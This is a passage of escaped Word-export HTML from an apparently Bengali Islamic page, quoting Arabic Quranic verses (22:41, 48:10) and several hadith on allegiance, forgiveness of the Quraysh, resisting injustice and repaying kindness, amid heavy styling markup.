16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاِنْ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eمَّكَّنّٰهُمْ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eفِی\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالْاَرْضِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَقَامُوا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالصَّلٰوةَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاٰتَوُا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالزَّكٰوةَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَمَرُوْا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eبِالْمَرُوْفِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eنَهوْا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eعَنِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالْمُنْكَرِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eلِلهِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eعَاقِبَةُ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالْاُمُوْرِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"BN-BD\" style=\"font-family: Vrinda; font-size: 22.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eو\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 14pt;\"\u003Eقَالَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 18pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 14pt;\"\u003Eتعالى :\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003Eإِنَّ ٱلَّذِينَ يُبَايِعُونَكَ إِنَّمَا\nيُبَايِعُونَ ٱللَّهَ يَدُ ٱللَّهِ فَوۡقَ أَيۡدِيہِمۡ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003E‌\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003Eۚ فَمَن نَّكَثَ فَإِنَّمَا يَنكُثُ عَلَىٰ نَفۡسِهِۦ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003E‌\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003Eۖ وَمَنۡ أَوۡفَىٰ بِمَا عَـٰهَدَ عَلَيۡهُ ٱللَّهَ فَسَيُؤۡتِيهِ\nأَجۡرًا عَظِيمً۬ا\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-bidi-font-size: 15.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003Eقَالَ رَسُولُ اللهِ صَلَّى اللهُ عَلَيْهِ\nوَسَلَّمَ: \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيَا مَعْشَرَ قُرَيْشٍ\nمَا تَرَوْنَ إِنِّي فَاعِلٌ بِكُمْ قَالُوا خَيْرًا أَخٌ كَرِيمٌ وَابْنُ أَحْ\nكَرِيمٍ قَالَ فَإِنِّي أَقُولُ لَكُمْ كَمَا قَالَ يُوسُفُ لاِخْوَتِهِ لَا\nتَثْرِيْبَ عَلَيْكُمُ الْيَوْمَ اذْهَبُوافَأَنْتُمُ الطَّلَقَاء\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 20.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eو\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003Eقَالَ\nرَسُولُ اللهِ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ : \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eمَنْ\nقُتِلَ دُونَ مَظْلَمَته فَهُوَ شَهِيدٌ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 20.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"BN-BD\" style=\"font-family: Vrinda; font-size: 20.0pt; mso-ansi-font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eو\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 16pt;\"\u003Eقَالَ رَسُولُ اللهِ صَلَّى اللهُ عَلَيْهِ\nوَسَلَّمَ :\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eوَمَنْ صَنَعَ إِلَيْكُمْ مَعْرُوفًا فَكَافَنُوهُ\nفَإِن لَمْ تَجِدُوا مَا تُكَافِنُونَهُ فَادْعُوا لَهُ حَتَّى تَرَوْا أَنَّكُمْ قَدْ\nكَافَأْتُمُوهُ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 20.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; 